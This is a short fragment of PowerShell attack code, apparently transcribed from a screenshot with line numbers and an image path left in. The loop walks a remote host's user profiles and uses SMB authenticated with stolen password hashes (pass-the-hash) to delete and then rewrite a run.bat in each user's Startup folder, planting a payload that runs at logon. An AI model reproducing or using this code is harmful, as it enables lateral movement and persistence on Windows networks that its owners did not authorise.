 20606
20607 for ($k=0; $k -lt $users.Count; $k++ ){
20608
20609 $bat_path = "\\$ip\c$\users\"+$users[$k].trim()+'\AppData\Roaming\Microsoft\Windows\Start
Menu\Programs\Startup\run.bat'
20610
20611 Invoke-SMBC -Domain $domain -Username $user -Hash $ipchash[$i] -Action Delete -Source "$bat_path"
20612
20613 Invoke-SMBC -Domain $domain -Username $user -Hash $ipchash[$i] -Action Put -Source $byte_bat -Destination
"$bat_path" -Modify
20614
20615
20616 }
20617
20618 break
20619